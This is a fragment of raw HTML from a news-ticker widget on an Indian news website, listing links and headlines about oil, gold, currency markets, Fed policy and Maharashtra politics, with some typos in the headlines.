all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/analysis-modis-popularity-key-to-selling-cut-in-food-aid-ahead-of-indian-elections/">Analysis-Modi&#8217;s Popularity Key to Selling cut in Food Aid Ahead of Indian Elections</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/japan-to-make-raising-wages-a-top-priority-says-senior-govt-official/">Japan to Make Raising Wages a Top Priority, Says Senior Govt official</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/toyotas-nov-global-vehicle-production-rises-1-5-to-record-833104/">Toyota&#8217;s Nov Global Vehicle Production Rises 1.5% to Record 833,104</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/dollar-retreats-after-overnight-gains-ahead-of-economic-data-dump/">Dollar Retreats After Overnight Gains, Ahead of Economic Data Dump</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/%e0%a4%a6%e0%a5%87%e0%a4%b6/" title="View all posts in देश">देश</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/major-fire-hits-chilean-port-codelco-operations-unaffected/">Major Fire Hits Chilean Port, Codelco Operations Unaffected</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-extends-rally-as-u-s-supplies-tighten-ahead-of-demand-heavy-holidays/">Oil Extends Rally as U.S. Supplies Tighten Ahead of Demand-Heavy Holidays</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/japanese-yen-rallies-to-4-month-high-on-boj-policy-tweak-asia-fx-slips/">Japanese Yen Rallies to 4-month High on BoJ Policy Tweak, Asia FX Slips</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/%e0%a4%a6%e0%a5%87%e0%a4%b6/" title="View all posts in देश">देश</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asia-fx-muted-yen-supported-by-bets-on-eventual-boj-pivot/">Asia FX Muted, yen Supported By Bets on Eventual BoJ Pivot</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Education/" title="View all posts in Education">Education</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/takeaways-and-things-you-see-and-explore-at-education-expo-dubai-2022-23/">Takeaways And Things You See and Explore at Education Expo Dubai 2022-23</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/japan-extends-long-trade-deficit-run-slow-chinese-demand-stokes-worry/">Japan Extends Long Trade Deficit Run, Slow Chinese Demand Stokes Worry</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asia-fx-mixed-as-fed-caution-offsets-optimism-over-slowing-inflation/">Asia FX Mixed as Fed Caution offsets Optimism Over Slowing Inflation</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asia-fx-sinks-as-caution-over-fed-cpi-inflation-boosts-dollar/">Asia FX Sinks as Caution Over Fed, CPI inflation, Boosts Dollar</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/walgreens-cuts-stake-in-amerisourcebergen-through-q1-billion-share-sale/">Walgreens Cuts Stake in AmerisourceBergen Through $q1 Billion Share Sale</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/japan-upgrades-q3-gdp-as-global-recession-covid-risks-linger/">Japan Upgrades Q3 GDP as Global Recession, COVID Risks Linger</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/maharashtra-cm-eknath-shinde-directs-civic-body-to-beautify-mumbai-ahesad-of-g20-meeting/">Maharashtra CM Eknath Shinde Directs civic Body to Beautify Mumbai AheSad of G20 Meeting</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-languishes-below-80-as-recession-fears-outweigh-tighter-supply/">Oil Languishes Below $80 as Recession Fears Outweigh Tighter Supply</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/gold/" title="View all posts in Gold">Gold</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/gold-slumps-below-1800-as-fed-fears-resurfacea/">Gold Slumps Below $1,800 as Fed Fears Resurfacea</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asia-fx-rallies-on-china-reopening-fervor-dollar-hits-5-month-low/">Asia FX Rallies on China Reopening Fervor, Dollar Hits 5-Month Low</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/frances-macron-discussed-twitter-content-rules-in-meeting-with-musk/">France&#8217;s Macron Discussed Twitter Content Rules in Meeting With Musk</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/dow-futures-dip-following-mixed-session-nonfarm-payrolls-in-focus/">Dow Futures Dip Following Mixed Session, Nonfarm Payrolls in Focus</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asia-fx-turns-cautious-ahead-of-u-s-payrolls-dollar-hits-3-mth-low/">Asia FX Turns Cautious Ahead of U.S. Payrolls, Dollar Hits 3-Mth Low</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-rally-stalls-on-weak-chinese-data-uncertainty-over-opec-cut/">Oil rally Stalls on Weak Chinese Data, Uncertainty Over OPEC Cut</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/jerome-powell-to-set-stage-for-slowing-fed-ate-hikes-amid-hawkish-tone/">jerome Powell to Set Stage For Slowing Fed ate Hikes Amid Hawkish Tone</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asia-fx-inches-higher-ahead-of-powell-speech-china-optimism-fades/">Asia FX inches Higher Ahead of Powell speech, China optimism Fades</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-surges-as-speculation-over-opec-cut-outweighs-china-concerns/">Oil Surges As Speculation Over OPEC Cut Outweighs China concerns</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/dow-futures-dip-after-positive-week/">Dow Futures Dip After Positive Week</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/how-to-set-financial-goals-for-your-future/">How to Set Financial Goals for Your Future</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/dollar-down-as-fed-minutes-u-s-data-weighs/">Dollar Down as Fed Minutes, U.S. Data Weighs</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-rises-on-saudi-supply-signals-but-demand-fears-cap-gains/">Oil Rises on Saudi Supply Signals, But Demand Fears Cap Gains</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/how-the-2022-dubai-expo-will-enhance-opportunities/">How The 2022 Dubai Expo Will Enhance Opportunities</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/taiwan-october-export-orders-likely-contracted-again-but-at-slower-pace-raeuters-poll/">Taiwan October Export orders Likely contracted Again, But at Slower Pace- Raeuters Poll</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-sinks-further-as-china-covid-concerns-outweigh-tightening-supply/">Oil Sinks Further as China COVID Concerns outweigh Tightening Supply</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-on-edge-as-markets-weigh-poland-strike-sluggish-demand/">Oil on Edge as Markets weigh Poland Strike, Sluggish Demand</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-prices-dip-as-demand-outlook-worsens-on-china-woes-opec-warning/">Oil Prices Dip as Demand Outlook Worsens on China woes, OPEC Warning</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-extends-gains-on-china-reopening-hopes-tightening-supply/">Oil Extends Gains on China reopening Hopes, Tightening Supply</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/at-least-1-billion-of-client-funds-missing-at-failed-crypto-firm-ftx-report/">At least $1 billion of client funds missing at failed crypto firm FTX : Report</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/nifty-opens-above-18200-sensex-gains-800-pts-zomato-bata-ashok-leyland-in-focus/">Nifty opens Above 18,200, Sensex Gains 800 Pts; Zomato, Bata, Ashok Leyland in Focus</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/lock-in-ends-but-nykaa-sees-no-selling-pressure-thanks-to-bonus-issue-masterstroke-by-falguni-nayar/">Lock-in Ends But Nykaa Sees no Selling Pressure, Thanks to Bonus Issue Masterstroke By Falguni Nayar</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/trade-spotlight-what-should-you-do-wth-britannia-sjvn-apollo-tyres-on-wednesday/">Trade Spotlight  What Should You Do Wth Britannia, SJVN, Apollo Tyres on Wednesday?</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/dow-futures-trade-flat-ahead-of-u-s-midterm-elections/">Dow Futures Trade Flat Ahead of U.S. Midterm Elections</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/%e0%a4%a6%e0%a5%87%e0%a4%b6/" title="View all posts in देश">देश</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/japan-foreign-reserves-fall-for-third-month-after-intervention/">Japan Foreign Reserves Fall For Third Month After Intervention</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/developing-countries-need-1-trillion-a-year-in-climate-finance/">Developing Countries Need $1 Trillion a Year in Climate Finance:</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/%e0%a4%a6%e0%a5%87%e0%a4%b6/" title="View all posts in देश">देश</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/inflation-top-worry-for-g20-countries-survey/">Inflation top Worry For G20 Countries -Survey</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Political News/" title="View all posts in Political News">Political News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/maharashtra-govt-will-plan-film-city-between-mumbai-and-thane-cm-eknaath-shinde/">Maharashtra Govt Will Plan Film City Between Mumbai And Thane: CM Eknaath Shinde</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/gold/" title="View all posts in Gold">Gold</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/gold-copper-slip-as-powell-dashes-fed-pivot-hopes/">Gold, Copper Slip as Powell Dashes Fed Pivot Hopes</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-falls-on-weak-chinese-data-hawkish-fed-also-weighs/">Oil Falls on Weak Chinese Data, Hawkish Fed Also Weighs</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/gold/" title="View all posts in Gold">Gold</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/gold-buoyant-before-the-fed-copper-rallies-on-china-covid-hopes/">Gold Buoyant Before The Fed, Copper Rallies on China COVID Hopes</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asia-fx-hunkers-down-ahead-of-fed-meeting-dollar-slips/">Asia FX Hunkers Down Ahead of Fed Meeting, Dollar Slips</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/dollar-droops-amid-improved-risk-mood-before-fed-aussie-pares-gain-after-rba/">Dollar Droops Amid Improved Risk Mood Before Fed; Aussie Pares Gain After RBA</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-prices-rise-as-weaker-dollar-offsets-china-covid-19-concerns/">Oil prices rise as weaker dollar offsets China COVID-19 concerns</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/%e0%a4%a6%e0%a5%87%e0%a4%b6/" title="View all posts in देश">देश</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/global-food-security-on-the-edge-as-russia-exits-grain-deal/">Global Food Security on The Edge as Russia Exits Grain Deal</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Stock Market/" title="View all posts in Stock Market">Stock Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/as-market-gains-in-diwali-week-more-than-30-smallcaps-rise-up-to-31/">As Market Gains in Diwali Week, More Than 30 Smallcaps Rise up to 31%</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/turbulence-in-the-bond-market-what-does-it-mean-for-investors/">TURBULENCE IN THE BOND MARKET: WHAT DOES IT MEAN FOR INVESTORS?</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/boj-holds-ultra-low-interest-rates-raises-2022-inflation-forecast/">BoJ Holds Ultra-Low Interest Rates, Raises 2022 Inflation Forecast</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/nse-adds-these-state-owned-biggies-under-fo-ban-list-on-oct-27/">NSE Adds These State-Owned Biggies Under F&#038;O Ban List on Oct 27</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/forex-analysis/" title="View all posts in Forex Analysis">Forex Analysis</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/sensex-in-green-as-street-resumes-trading-nifty-metal-shines-bond-yields-ease/">Sensex in Green As Street Resumes Trading: Nifty Metal Shines, Bond Yields Ease</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/%e0%a4%a6%e0%a5%87%e0%a4%b6/" title="View all posts in देश">देश</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/pm-modi-to-visit-kedarnath-badrinath-today-tight-security-in-place/">PM Modi to Visit Kedarnath-Badrinath Today, Tight Security In Place</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-slips-on-recession-fears-eyes-positive-week-as-supply-tightens/">Oil Slips on Recession Fears, Eyes Positive Week as Supply Tightens</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/gold-prices-creep-higher-as-usd-retreats-hawkish-fed-caps-gains/">Gold Prices Creep Higher as USD Retreats, Hawkish Fed Caps Gains</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-prices-rise-on-supply-woes/">Oil prices rise on supply woes</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/buy-shree-cement-target-of-rs-24300-icici-direct/">Buy Shree Cement; target of Rs 24,300: ICICI Direct</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Stock Market/" title="View all posts in Stock Market">Stock Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-prices-tread-water-between-tightening-supply-recession-fears/">Oil Prices Tread Water Between Tightening Supply, Recession Fears</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asia-fx-rises-on-weakening-dollar-yuan-dips-as-zero-covid-persists/">ASIA FX RISES ON WEAKENING DOLLAR, YUAN DIPS AS ZERO COVID PERSISTS</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/sec-will-not-prohibit-payment-for-order-flow/">SEC WILL NOT PROHIBIT PAYMENT FOR ORDER FLOW</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/gold/" title="View all posts in Gold">Gold</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/gold-set-for-weekly-loss-on-fed-jitters-industrial-metals-gain/">GOLD SET FOR WEEKLY LOSS ON FED JITTERS; INDUSTRIAL METALS GAIN</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asia-fx-moves-little-in-anticipation-of-red-hot-u-s-inflation/">ASIA FX MOVES LITTLE IN ANTICIPATION OF RED-HOT U.S. INFLATION</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-prices-extend-decline-on-recession-fears-china-covid-curbs/">OIL PRICES EXTEND DECLINE ON RECESSION FEARS, CHINA COVID CURBS</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/pm-modi-to-launch-healthcare-projects-address-rally-in-gujarat-today/">PM Modi to launch healthcare projects, address rally in Gujarat today</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-slips-from-1-month-high-as-weak-chinese-data-fuels-demand-fears/">OIL SLIPS FROM 1-MONTH HIGH AS WEAK CHINESE DATA FUELS DEMAND FEARS</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/us-labour-report-to-set-the-tone-for-commodities-markets-dollar-index/">US LABOUR REPORT TO SET THE TONE FOR COMMODITIES MARKETS, DOLLAR INDEX</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-slips-before-u-s-payrolls-but-set-for-best-week-in-6-months/">Oil Slips Before U.S. Payrolls, but set for Best Week in 6 Months</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/us-dollar-clings-to-gains-as-bets-on-further-fed-hikes-firm/">US dollar clings to gains as bets on further Fed hikes firm</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-prices-rise-to-near-90-as-opec-cut-looms/">OIL PRICES RISE TO NEAR $90 AS OPEC CUT LOOMS</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/gold/" title="View all posts in Gold">Gold</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/gold-steadies-above-1650-as-safe-haven-appeal-creeps-back-in/">GOLD STEADIES ABOVE $1,650 AS SAFE HAVEN APPEAL CREEPS BACK IN</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/investor-sentiment-on-thin-ice-amid-rate-hikes-and-swoon-in-stocks/">Investor Sentiment on Thin Ice Amid Rate Hikes and Swoon in Stocks</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-heads-for-fourth-straight-monthly-loss-as-opec-meeting-looms/">OIL HEADS FOR FOURTH STRAIGHT MONTHLY LOSS AS OPEC MEETING LOOMS</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/govt-hikes-da-by-4-under-7th-pay-commission-details-here/">GOVT HIKES DA BY 4% UNDER 7TH PAY COMMISSION; DETAILS HERE</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asia-fx-battered-by-hawkish-fedspeak-dollar-back-at-20-year-peak/">Asia FX Battered by Hawkish Fedspeak, Dollar Back at 20-Year Peak</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-prices-hover-near-8-mth-low-as-recession-fears-dent-outlook/">Oil Prices Hover Near 8-Mth Low as Recession Fears Dent Outlook</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/cfpb-study-outlines-need-for-buy-now-pay-later-rules/">CFPB Study Outlines Need for “Buy Now, Pay Later” Rules</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/gold/" title="View all posts in Gold">Gold</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/gold-steadies-despite-rate-hike-headwinds-set-for-flat-week/">Gold Steadies Despite Rate Hike Headwinds, Set For Flat Week</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Education/" title="View all posts in Education">Education</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/a-difficult-candidate-test-broken-job-creation-and-refund-dispute-unacademys-relevel-comes-under-fire/">A difficult candidate test, broken job promises and refund dispute: Unacademy’s Relevel comes under fire</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asian-stocks-slammed-by-fed-rate-hike-risks/">Asian Stocks Slammed by Fed Rate Hike Risks</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/10-year-yields-highest-since-2011-before-expected-fed-rate-hike/">10-year yields highest since 2011 before expected Fed rate hike</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/dow-futures-tick-higher-after-indices-post-their-worst-week-since-june/">Dow Futures Tick Higher After Indices Post Their Worst Week Since June</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/will-mining-die-with-ethereum-2-0/">Will Mining Die With Ethereum 2.0?</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-prices-and-financial-markets-brace-for-recession/">Oil prices and financial markets brace for recession</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/japan-set-to-waive-some-visa-requirements-in-october-to-boost-tourism/">Japan Set To Waive Some Visa Requirements In October To Boost Tourism</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a 